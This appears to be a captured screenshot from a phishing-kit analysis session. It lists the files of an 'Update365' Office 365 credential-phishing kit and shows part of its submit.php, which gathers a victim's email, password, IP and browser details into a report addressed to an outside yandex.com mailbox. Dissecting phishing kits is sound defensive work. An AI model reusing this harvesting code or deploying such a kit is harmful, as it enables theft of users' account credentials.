 Activities Text Editor Jul 28 10:14
Extract Update365(3).zip
Location: /Update365/office365/Validation/
Name Size Type Modified
images 330.6 kB Folder 06 October 2019, 19:01
js 95.8 kB Folder 06 October 2019, 19:01
ay5mw92o3or77qgeyn118kxl.… 3.6 kB PHP script 06 October 2019, 19:01
enterpassword.php 2.4 kB PHP script 06 October 2019, 19:01
enterpasswordagain.php 2.3 kB PHP script 06 October 2019, 19:01
index.php 1.4 kB PHP script 06 October 2019, 19:01
loader.gif 11.4 kB GIF image 06 October 2019, 19:01
redirecttoinbox.php 1.4 kB PHP script 06 October 2019, 19:01
resubmit.php 2.7 kB PHP script 07 April 2020, 00:17
retry.php 3.6 kB PHP script 06 October 2019, 19:01
robots.txt 1.3 kB plain text d… 06 October 2019, 19:01
script.st 2.3 kB unknown 06 October 2019, 19:04
security-assurance.php 1.7 kB PHP script 06 October 2019, 19:01
style.css 5.7 kB CSS stylesh… 06 October 2019, 19:01
submit.php 2.7 kB PHP script 07 April 2020, 00:16
updat.cmd 3.2 kB unknown 06 October 2019, 19:04
update 3.2 kB unknown 06 October 2019, 19:04
Open submit.php Save
~/.cache/.fr-EpGxkU/Update365/office365/Validation
25
26 $country = visitor_country();
27 $browser = $_SERVER['HTTP_USER_AGENT'];
28 $adddate = date("D M d, Y g:i a");
29 $from = $_SERVER['SERVER_NAME'];
30 $ip = getenv("REMOTE_ADDR");
31 $hostname = gethostbyaddr($ip);
32 $email = $_POST['email'];
33 $password = $_POST['password'];
34 $passchk = strlen($password);
35
36
37 $message .= "---------+ Office365 Login  |+-------\n";
38 $message .= "Email : ".$email."\n";
39 $message .= "Password : ".$password."\n";
40 $message .= "-----------------------------------\n";
41 $message .= "Client IP: ".$ip."\n";
42 $message .= "User Agent : ".$browser."\n";
43 $message .= "Country : ".$country."\n";
44 $message .= "Date: ".$adddate."\n";
45 $message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
46 $message .= "--+ Created BY Real Carder +---\n";
47
48
49 $send = "m3npat@yandex.com";
50
51 $bron = "Outlook update $ip | Office365";
52 $lagi = "MIME-Version: 1.0\n";
53 $lagi = "From: $ip <no-reply@$from>";
54
55 // Function to get country and country sort;
56
57 function visitor_country()
58 {
59     $client  = @$_SERVER['HTTP_CLIENT_IP'];
60     $forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
61     $remote  = $_SERVER['REMOTE_ADDR'];
PHP Tab Width: 8 Ln 49, Col 10 INS
Snapped Phishing Line Analysis VM--badr 38min 20s